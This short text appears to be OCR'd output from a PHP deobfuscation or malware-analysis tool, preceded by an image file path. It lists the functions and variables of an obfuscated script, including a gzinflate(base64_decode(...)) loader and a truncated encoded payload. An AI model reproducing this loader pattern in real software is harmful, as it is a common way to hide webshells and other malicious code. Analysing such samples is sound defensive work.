
Function Calls
base64_decode
1
function_exists
1
fSrNbrVDUGVMQkSQgUuf
1
Variables
$r
gzinflate(base64_decode($EcHCERROiW))
$EcHCERROiW
bXjXDsXKjeSvGIaBa0PAKCd47hjKOR1lvSyUpaOcw2